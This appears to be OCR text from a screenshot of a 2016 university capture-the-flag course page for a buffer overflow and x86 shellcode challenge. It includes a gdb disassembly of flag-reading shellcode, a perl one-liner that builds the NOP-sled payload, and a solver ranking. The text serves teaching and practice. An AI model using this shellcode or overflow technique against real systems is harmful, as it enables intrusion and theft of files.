 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overflow
There is a service running on nc csie.ctf.
Hint
Learn how to attack by stack buffer overflow.
Learn what is shellcode and how to write you
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
0x0804a06e <+14>: nop
0x0804a06f <+15>: nop
0x0804a070 <+16>: nop
0x0804a071 <+17>: nop
0x0804a072 <+18>: jae 0x804a014 <alarm@got.plt>
0x0804a074 <+20>: add $0x8,%al
0x0804a076 <+22>: nop
0x0804a077 <+23>: xor %ecx,%ecx
0x0804a079 <+25>: xor %eax,%eax
0x0804a07b <+27>: mov $0x5,%al
0x0804a07d <+29>: push %ecx
0x0804a07e <+30>: push $0x67616c66
0x0804a083 <+35>: push $0x2f65646f
0x0804a088 <+40>: push $0x636c6c65
0x0804a08d <+45>: push $0x68732f65
0x0804a092 <+50>: push $0x6d6f682f
0x0804a097 <+55>: mov %esp,%ebx
0x0804a099 <+57>: int $0x80
0x0804a09b <+59>: xchg %eax,%ebx
0x0804a09c <+60>: xchg %eax,%ecx
0x0804a09d <+61>: mov $0x3,%al
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) q
A debugging session is active.
Inferior 1 [process 3928] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x77\xa0\x04\x08\x90\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x
6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x
42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
User
zekt
FLAG
lanenzan
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:40